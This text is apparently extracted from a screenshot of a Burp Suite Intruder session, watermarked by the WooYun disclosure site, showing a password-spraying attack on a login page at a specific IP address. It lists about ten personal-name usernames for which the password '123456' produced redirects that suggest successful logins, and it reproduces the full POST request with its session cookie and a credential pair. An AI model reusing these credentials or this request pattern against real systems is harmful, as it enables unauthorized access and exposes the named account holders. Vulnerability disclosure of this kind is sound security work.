 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 liuchunli 302 349
21 yuanwendong 302 349
32 tianzhanyong 302 349
40 wlbljk 302 349
52 wuying 302 349
53 wangqinghai 302 349
54 zhangxiaoguo 302 349
55 wujianjun 302 349
57 liguoliang 302 349
66 jhbdyx 302 349
0 200 4773 baseline request
1 lizhe 200 4773
Request Response
Raw Params Headers Hex
POST /login.do;jsessionid=AD28409DD262775960B15097B67A3911 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://61.55.141.68/login.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 61.55.141.68
Content-Length: 36
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=AD28409DD262775960B15097B67A3911
Connection: close
loginName=liuchunli &password=123456
www.wooyun.org
? < + > Type a search term 0 matches